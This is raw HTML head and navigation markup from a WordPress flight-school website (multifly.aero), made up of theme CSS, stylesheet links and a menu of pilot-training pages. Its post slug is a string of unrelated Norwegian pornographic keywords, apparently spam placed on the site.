100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media='all' />
</noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
</noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
</style>
<noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />












<link rel="https://api.w.org/" href="http://www.multifly.aero/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.multifly.aero/wp-json/wp/v2/posts/20897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.multifly.aero/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel='shortlink' href='http://www.multifly.aero/?p=20897' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2022%2F12%2F04%2Fnorsk-amator-sex-kate-kjerringer-spanking-porn-knulle-eldre-damer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2022%2F12%2F04%2Fnorsk-amator-sex-kate-kjerringer-spanking-porn-knulle-eldre-damer%2F&#038;format=xml" />
        
        	<style>img#wpstats{display:none}</style>
				
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#931134}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#931134}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#931134}.thumbnail:hover .link-post-svg-icon{background-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#931134}.current-shop-items-dropdown{border-top-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#931134}.wcmenucart-details.count:before{border-color:#931134}.woocommerce ul.products li.product .button:hover{border-color:#931134}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#931134}.woocommerce .oceanwp-grid-list a.active{border-color:#931134}.woocommerce .oceanwp-grid-list a:hover{border-color:#931134}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#931134}.owp-product-nav li a.owp-nav-link:hover{border-color:#931134}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#931134}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#931134}.widget_product_categories li a:hover ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#931134}.widget_layered_nav li a:hover ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#931134;border-bottom-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#931134;border-right-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#931134}.widget-title{border-color:#931134}blockquote{border-color:#931134}#searchform-dropdown{border-color:#931134}.dropdown-menu .sub-menu{border-color:#931134}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#931134}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}.social-widget li.oceanwp-email a:hover{border-color:#931134}#respond #cancel-comment-reply-link:hover{border-color:#931134}body .contact-info-widget.big-icons li:hover i{border-color:#931134}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}blockquote,.wp-block-quote{border-left-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#931134}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#930027}a:hover{color:#930b30}a:hover .owp-icon use{stroke:#930b30}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#930b30}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#930b30}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#93304b}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#930b30}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(219,219,219,0.78)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:190px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:rgba(147,41,69,0.27)}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:rgba(147,41,69,0.27)}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);-moz-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);box-shadow:0 0 10px 4px rgba(147,41,69,0.27)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:rgba(255,255,255,0)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#930b30}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:rgba(255,255,255,0)}/* Top Bar CSS */#top-bar{padding:5px 0 5px 0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#930b30}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}
</style></head>

<body class="wp-singular post-template-default single single-post postid-20897 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-uncategorized has-topbar page-header-disabled has-breadcrumbs has-grid-list has-woo-single-conditional has-woo-single-cond-msg-myaccount account-side-style elementor-default elementor-kit-105" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link">PPL Training</a></li>	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link">NVFR Night Rating</a></li>	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link">Multi Engine Piston Class Rating</a></li>	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link">Single-Engine Instrument Rating</a></li>	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link">Multi Engine Instrument Rating</a></li>	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link">Commercial Pilot License</a></li>	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link">Airline Transport Pilot License (ATPL) Theory</a></li>	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link">Commercial Pilot Training Package</a></li>	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link">Professional Pilot Training Package</a></li>	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link">0 to ATPL Training</a></li>	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link">STANDARD PRICES 2024</a></li></ul>
</li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link">Maintenance</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	</ul>
</li>	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link">LHOY</a></li>	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link">LHOY LANDING FORM</a></li></ul>
</li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link">Contact</a></li><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link">Account details</a></li>	</ul>
